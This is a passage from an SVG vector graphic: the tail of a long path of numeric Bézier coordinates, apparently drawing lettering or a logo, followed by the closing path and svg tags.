c-0.64,20.45-1.9,40.99,3.19,61.15c0.44,1.73,0.96,4.8,0.96,4.8s-0.18,3.56-3.37,7.44c-0.29,0.35-1.79,2.88-3.55,2.57  c-1.66-0.29-2.23-1.99-2.7-3.28c-5.44-15.03-4.58-30.37-2.02-45.79c0.89-5.36,1.63-10.74,2.27-16.13c0.27-2.31,0.17-4.57-2.71-5.62  c-7.12-2.6-13.95,0.48-16.67,7.64c-2.05,5.38-1.35,11.15-2.35,16.68c-2.32,12.89-7.02,24.91-13.91,35.98  c-3.56,5.71-6.17,5.27-8.72-1.08c-1.16-2.88-1.87-5.99-2.36-9.06c-2.83-17.77-0.94-35.42,1.64-53.03c0.38-2.6,1.73-5.45-1.89-6.99  c-4.54-1.92-15.77,3.36-17.23,8.11c-1.38,4.47-0.98,9.12-1.42,13.68c-0.17,1.76-0.23,6.82-0.23,6.82s-1.52,0.03-3.03,0.05  c-2.08,0.02-3.8-0.22-3.8-0.22s-0.42-4.17-0.74-5.57c-1.57-6.81-4.2-13.11-8.37-18.74c-4.03-5.44-9.05-7.82-16.14-7.48  c-3.61,0.17-7.13,1.13-10.24,2.98c-1.91,1.14-4.01,2.26-5.37,4.07c-1.44,1.92-2.22,4.32-2.19,6.71c0.03,2.96,1.46,5.58,2.74,8.15  c1.58,3.18,3.46,6.29,5.74,9.02c4.19,5.01,9.84,8.93,16.2,10.38c1.55,0.35,4.48,0.9,4.48,0.9s-0.43,2.81-0.57,3.53  c-1.83,9.85-6.14,19.23-12.41,27.04c-1.26,1.57-2.94,3.22-4.95,3.02c-1.85-0.19-3.13-1.89-4.13-3.47  c-5.55-8.74-9.87-18.38-11.73-28.56c-1.87-10.19-1.2-20.96,2.8-30.51c0.53-1.25,1.11-2.48,1.78-3.66c1.03-1.8,2.27-3.46,3.45-5.16  c1.14-1.64,1.99-3.37,1.18-5.34c-1.15-2.76-3.74-1.94-5.99-1.95c-7.77-0.06-14.41,7.2-18.33,13.2c-0.51,0.78-0.96,1.58-1.35,2.39  c-1.54,3.27-2.1,6.9-2.92,10.39c-2.42,10.32-3.1,21.19-0.56,31.56c1.24,5.06,3.24,9.92,5.91,14.4c1.67,2.8,3.59,5.43,5.67,7.94  c1.81,2.18,3.69,4.36,5.99,6.04c-0.44-0.2-0.77-0.23-0.9-0.01c-0.71,1.28-1.57,2.32-2.37,3.11c-0.29,0.26-0.62,0.52-0.98,0.79  c-0.38,0.28-0.79,0.57-1.24,0.88c-2.14,1.46-4.46,2.31-7.02,2.43c-5.89,0.28-11.66-0.83-17.48-1.44c-2.69-0.28-2.75-1.85-2.6-3.96  c0.53-7.72,0.98-15.44,1.38-23.16c0.66-12.74,1.48-25.45,3.72-38.05c0.47-2.63,2.18-8.03-1.64-8c-5.95,0.05-12.84,0.87-16.38,2.39  c-1.79,0.77-1.76,4.12-2.05,5.39c-2.68,11.67-6.72,22.77-13.05,33c-2.04,3.29-4.49,7.28-8.24,6.7c-3.76-0.58-3.85-5.41-4.48-8.84  c-2.3-12.64-0.98-24.97,3.19-37.08c0.85-2.46,2.35-5.35-1.05-7.16c-3.03-1.62-14.89,3.25-15.79,6.6  c-3.66,13.73-5.97,27.69-3.88,41.89c1.16,7.86,4.05,15.64,12.46,18.13c8.3,2.46,14.91-2.17,20.48-8.04  c1.29-1.36,2.72-2.94,3.85-4.43c0.96-1.26,2.93-3.92,3.27-4.16c0.22-0.15,0.09,1.94,0.09,1.94s-0.23,13.21,0.08,19.84  c0.08,1.81-0.02,5.49-0.02,5.49s-2.68-0.05-5.32,0.15c-7.13,0.55-13.53,2.73-19.17,6.93c-16.58,12.34-26.62,28.48-25.38,49.58  c1.09,18.5,12.41,27.52,28.49,23.97c19.03-4.2,30.96-15.7,34.62-36.25c1.72-9.67,2.92-19.44,4.01-29.21c0.4-3.6,1.67-4.4,5.16-4.11  c5.82,0.48,11.71,0.54,17.54,0.25c3.88-0.19,7.87-1.31,10.51-3.75c1.97-1.54,4.02-6.48,4.09-7.69c0.05-0.74-1.09-2.07-2.28-3.06  c2.73,1.56,5.9,2.46,8.91,3.16c15.85,3.69,28.71-5,32.56-21.09c1.5-6.26,4.07-12.26,6.05-18.42c0.36-1.12,1.27-3.91,1.27-3.91  l5.72-0.18c0,0-0.23,4.28-0.26,5.6c-0.17,9.27,0.53,18.42,3.34,27.28c4.49,14.14,18.3,17.68,29.06,7.58  c4.06-3.81,6.52-8.64,8.91-13.53c1.11-2.27,1.73-4.9,4.34-7.04c0.8,6.13,1.42,11.47,2.2,16.78c0.99,6.67,4.11,11.95,10.78,14.18  c6.45,2.15,11.25-1.32,15.75-5.39c1.36-1.24,2.83-3.69,4.07-5.26c1.65,1.92,2.63,8,6.25,5.77c3.56-2.19,7.35-3.31,11.12-4.7  c4.4-1.62,5.11-4.59,2.96-8.39c-3.14-5.53-5.05-11.52-6.24-17.67c-2.51-12.97-0.79-24.99,9.1-34.81c4.1-4.08,7.81-3.96,11.7,0.44  c3.16,3.57,4.62,7.82,6.15,12.19c1.22,3.47,1.42,9.11,1.42,9.11s-3.45,3.03-5.37,4.49c-6.1,4.63-10.74,10.72-11.99,18.55  c-0.73,4.61-1.92,9.43,1.75,13.7c6.8,7.9,18.66,7.56,26.11-1.37c7.71-9.25,12.01-19.98,12.23-32.18c0.01-0.3-0.01-0.63-0.02-0.96  c-0.05-1.07-0.08-3.48-0.08-3.48s1.5-0.31,2.57-0.31c1.01,0,2.63-0.05,2.63-0.05s-0.22,3.35-0.23,4.72c-0.02,2.3-0.15,4.6-0.09,6.9  c0.35,11.84,2.16,23.38,8.48,33.67c7.09,11.55,20.19,14.23,31.44,6.66c4.74-3.18,8.96-6.93,11.77-11.96  c0.99-1.77,3.15-5.89,3.15-5.89s1.68,3.39,3.31,5.29c8.31,9.72,18.27,10.25,28.16,2.21c3.6-2.93,6.77-6.27,9.03-10.34  c2.23-4.01,4.23-8.14,6.96-13.44c0.16,3.27,0.24,5.1,0.34,6.93c0.58,9.85,1.34,19.67,7,28.25c4.44,6.73,9.65,7.76,16.47,3.51  c4.76-2.97,8.46-6.84,10.73-11.94c0.84-1.89,2.88-5.81,2.88-5.81s1.75,2.27,3.63,4.07c3.4,3.25,8.35,3.5,12.89,2.38  c7.31-1.81,11.65-7.11,15.22-13.13c2.37-3.99,4.27-8.25,7.03-13.65c1.59,8.37,1.34,15.55,3.74,22.19c1.88,5.2,6.72,9.55,12.22,10.53  c13.05,2.33,19.36-15.6,24.33-24.33c-0.23,0.4,1.79,4.8,2.03,5.36c0.75,1.77,1.58,3.5,2.5,5.19c1.52,2.78,3.57,7.32,6.86,8.08  c8.61,1.99,16.62-1.13,23-6.9c2.22-2.01,3.15-4.55,4.27-7.28c0.26-0.64,1.12-3.26,1.12-3.26s3.95,2.74,5.48,3.56  c7.04,3.78,13.83,0.16,19.29-4.83c3.3-3.02,5.89-6.82,10.03-11.73c0,9.31-0.04,17.12,0.03,24.93c0.01,1.02-0.09,3.03-0.09,3.03  s-1.94,0.05-2.96,0.05c-6.65,0-11.69,0.87-17.34,3.99c-6.72,3.71-13.14,10.25-17.86,16.26c-2.32,2.96-3.89,6.11-5.55,9.44  c-2.8,5.62-4.58,10.68-5.65,16.92c-1.84,10.68-0.29,22.41,8.4,29.95c6.28,5.45,14.87,5.75,22.55,3.54c4.07-1.17,7.95-3,11.55-5.22  c6.95-4.29,12.61-10.31,16.15-17.7c3.95-8.25,4.81-17.49,6.1-26.44c0.14-0.96,0.26-1.92,0.38-2.88c0.51-4.07,1.13-8.14,1.5-12.22  c0.14-1.5,0.34-5.31,0.34-5.31s2.66,0.28,4.16,0.41c9.44,0.8,11.25,0.92,17.15,0.61c5.83-0.31,11.01-2.44,14.25-7.7  C654.36,135.49,655.2,133.36,653.37,131.53z M332.11,73.78c0.64-2.61,1.71-5.25,2.91-7.66c1.36-2.73,2.92-6.29,6.69-5.16  c3.45,1.04,3.72,4.65,3.66,7.9c-0.19,3.64-1.02,7.11-3.75,9.68c-2.23,2.1-6.95,3.35-8.76,3.77c-0.45,0.11-0.91,0.17-1.38,0.21  l-1.19,0.1C330.29,82.62,330.47,80.51,332.11,73.78z M45.4,192.76c-2.68,6.92-8.04,11.17-14.47,13.91  c-8.44,3.6-17.93-2.3-19.31-12.12c-2.39-17.06,1.07-32.24,15.14-43.82c5.32-4.38,11.06-7.31,17.89-8.19  c3.55-0.46,6.64-0.32,6.64-0.32c0.24,0.01,0.27,4.25,0.26,4.54c-0.2,6.26-0.08,12.22-0.65,18.31c-0.56,6.03-1.25,12.06-2.59,17.97  C47.57,186.33,46.62,189.59,45.4,192.76z M140.21,77.68c0,0-1.64,0.1-5.46-1.93c-6.18-3.28-10.33-8.46-11.38-15.61  c-0.27-1.81-0.35-3.9,1.48-5.12c1.65-1.1,3.17-0.07,4.67,0.69c7.02,3.53,10.27,9.46,10.92,16.89  C140.61,75.25,140.21,77.68,140.21,77.68z M273.21,121.98c-0.97,1.38-1.69,3.83-4.15,2.78c-1.94-0.83-2.39-2.85-2.17-4.77  c0.89-8.08,5.09-14.02,12.79-19.57C279.05,109.32,277.36,116.05,273.21,121.98z M404.3,90.2c-1.42,14.16-4.24,27.6-17.74,35.89  c-4.28,2.63-6.5,1.83-8.53-2.76c-4.73-10.66,2.24-36.4,12.19-43.43c3.24-2.29,6.92-4.93,10.9-3.03c3.72,1.77,2.56,6.21,3.14,9.58  C404.47,87.67,404.3,88.95,404.3,90.2z M593.11,193.29c-2.46,6.66-7.85,10.82-14.09,13.46c-6.88,2.91-14.35-1.1-17.49-7.48  c-4.61-9.34-3.03-22.99,1.03-32.26c4.37-9.95,12.61-18.58,22.72-22.75c3.09-1.27,6.36-2.22,9.7-2.36c5.04-0.22,5.46,0.2,5.46,0.2  s0.14,1.86,0.12,3.19C600.32,161.64,598.82,177.81,593.11,193.29z"></path>
</svg>
